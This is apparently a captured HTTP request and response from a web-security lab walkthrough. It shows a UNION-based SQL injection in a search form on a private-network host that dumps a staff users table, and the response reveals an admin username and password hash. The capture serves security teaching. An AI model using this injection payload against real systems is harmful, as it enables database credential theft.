 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 91
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT GROUP_CONCAT(Username,":",Password),2,3,4,5,6 from Staff.Users-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
Phone No: 802438797<br />
Email: tomc@example.com<br/>
<br/>
ID: admin:856f5de590ef37314e7c3bdf6f8a66dc<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>